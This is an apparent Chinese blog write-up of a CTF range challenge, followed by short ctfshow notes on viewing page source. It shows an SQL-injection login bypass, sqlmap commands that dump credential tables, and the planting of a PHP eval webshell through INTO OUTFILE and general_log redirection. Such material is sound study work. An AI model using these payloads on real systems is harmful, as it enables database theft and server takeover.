以下均为靶场测试环境渗透,非正式环境。





遇见登录框,直接万能密码’or(1=1)or’/1 直接登录成功并返回结果:

既然存在sql注入,那就用sqlmap跑一下吧:

输出所有的数据库:

sqlmap -u <目标URL> --dbs

要输出数据库中的表,你可以使用 SQLMap 的 --tables 选项。以下是一个示例命令:

sqlmap -u <目标URL> -D <数据库名称> --tables

如果你想要进一步获取某个表的数据,可以使用 --dump 选项。例如:

sqlmap -u http://example.com/index.php?id=1 -D exampledb -T users --dump





跑了一堆杂货,于是我又去跑了目录,发现有http://c63d6b5a18c915cb.node.nsctf.cn/phpmyadmin/index.php,还以为上面的东西就是账号和密码,白高兴一场。

最后这道题目我放了几天没管,后来杰哥说他很快就跑出来了,我又把这道题拿出来看,然后还是不行,他告诉我应该加个参数:

python sqlmap.py -r 1.txt --risk 3 --batch --dbs

python sqlmap.py -r 1.txt --risk 3 --batch -D phpmyadmin --tables

python sqlmap.py -r 1.txt --risk 3 --batch -D phpmyadmin -T pma__users --dump





于是变成了这样子,然后我抛出所有的库,在库里面找到一个比较可疑的库,然后跑所有的表,找了一个可能包含用户名密码的表,抛出里面的内容,我发现确实很快,那为什么之前一直那么慢呢?我试了试其实和之前相比没有快多少,之前的错误之处是因为我找到了一个库,跑里面的所有库,所以导致非常慢,下次再跑这种东西的时候,我就一个表一个表跑,最后就跑出来账号和密码成功登录phpmyadmin服务器:

注意到:

可以在提权前阅读以下这篇好文:

windows系统:https://www.freebuf.com/column/173672.html

linux系统:https://www.cnblogs.com/liliyuanshangcao/p/13815242.html

先爆数据库安装路径:

2、利用日志文件或备份文件来写入一句话

日志文件

1、开启日志

set global general_log = “ON”;

2. 修改日志文件保存的位置

写入一句话木马:

但是显示不行:



从这里开始讲解我最后是咋做的,来让我们一起来捋捋整个过程:



首先网上说要获取网站根目录,我哪里知道根目录啊,各种报错,探针都试了一遍,遂放弃。有两种思路,一种是写入一句话木马,另一种是修改日志文件的位置,然后通过select木马写入日志文件进行解析:





我们必须提前检测一下“secure_file_priv”的值,命令SHOW VARIABLES LIKE "secure_file_priv";

可以看到值是多少,secure_file_priv 有三种状态:

secure_file_priv 为 NULL 时,表示不允许导入导出;

secure_file_priv 为 指定文件夹 时,表示 mysql 的导入导出只能在指定的文件夹;

secure_file_priv 没有设置时,则表示没有任何限制;



而我此时只看到我执行的sql是第二种情况,结果是/var/www/html/upload,说明网站根目录极有可能在/var/www/html,我就把我的木马文件写入到了它指定的文件夹下,反正其他地方也写不了,于是命令:select '<?php @eval($_POST[shell]);?>' into outfile '/var/www/html/upload/shell.php'; 很幸运,可以直接写入被解析,直接上蚁剑连接:

如果你没有像我这么幸运,你可以尝试修改日志文件,也就是当你面对让你插入文件的地方你插不了,或者上面命令返回的是NULL的时候,你可以再咬牙坚持以下:

如果还不行:

我们需要检测的是MySQL全局变量(general_log、general_log file)的值。

general log 指的是日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。

general log file 指的是日志的保存路径。

set global general_log = "ON";

SET global general_log_file='网站根目录/infos.php';

写入木马:

select ‘<?php @eval($_POST[shell]);?>’ ;

你可以尝试连接以下看看可不可以,再不可以,你可以先放弃。

最后



乘着空闲时间做了ctfshow的web入门题目,做一个小总结:

一,查看源代码的方式:

3. url前加入view-source: 查看源代码。 view-source:url

4. crtl+u 也可以查看源代码

5. PHPS文件泄露,phps文件就是php的源代码文件,通常用于提供给用户(访问者)直接通过Web浏览器查看php代码的内容。因为用户无法直接通 过Web浏览器“看到”php文件的内容,所以需要用phps文件代替。用户访问phps文件就能看到对应的php文件的源码。

6. 查询域名解析地址 基本格式:nslookup host [server],查询域名的指定解析类型的解析记录 基本格式:nslookup -type=type host [server],查询全部 基本格式:nslookup -query=any host [server]